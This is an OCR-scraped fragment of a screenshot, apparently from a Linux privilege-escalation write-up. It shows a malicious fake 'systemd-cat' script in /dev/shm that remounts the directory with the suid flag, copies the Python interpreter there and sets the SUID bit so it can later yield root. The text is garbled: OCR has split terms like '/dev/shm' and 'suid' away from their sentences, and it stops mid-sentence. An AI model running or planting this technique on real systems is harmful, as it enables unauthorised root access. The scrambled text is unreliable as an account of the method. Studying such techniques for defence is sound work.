
The
directory can be used to prepare
/dev/shm
a malicious version of
:
systemd-cat
$ cat /dev/shm/systemd-cat

#!/bin/sh

mount -o remount,suid /dev/shm

cp /usr/bin/python3 /dev/shm

chmod +s /dev/shm/python3

$ chmod +x /dev/shm/systemd-cat
This script remounts
with
/dev/shm
the
flag so that SUID binaries can be
suid
executed from it. It then copies the system’s
Python interpreter to the same directory and